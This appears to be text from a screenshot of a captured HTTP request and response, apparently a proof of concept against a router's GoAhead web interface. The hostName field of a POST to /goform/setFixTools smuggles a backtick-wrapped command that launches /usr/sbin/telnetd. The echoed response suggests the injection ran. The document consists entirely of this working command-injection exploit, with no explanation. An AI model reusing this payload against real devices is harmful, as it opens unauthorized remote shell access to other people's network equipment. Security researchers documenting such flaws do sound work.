 Request
Raw Params Headers Hex
POST /goform/setFixTools HTTP/1.1
Host: 192.168.1.252
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: text/plain, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 83
Origin: http://192.168.1.252
Connection: close
Referer: http://192.168.1.252/sysManage/sysTool.html?0.6642106583319981
Cookie: _:USERNAME:_=; G3v3_user=
networkTool=1&hostName=`/usr/sbin/telnetd`www.baidu.com&packageNum=1&pac
kageSize=32
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Mon Dec 27 09:07:05 2021
Connection: close
Content-Type: text/html
Content-Length: 83
{"ipAddr":"`/usr/sbin/telnetd`www.baidu.com","time
ToLive":"52","pingtime":"29.467"}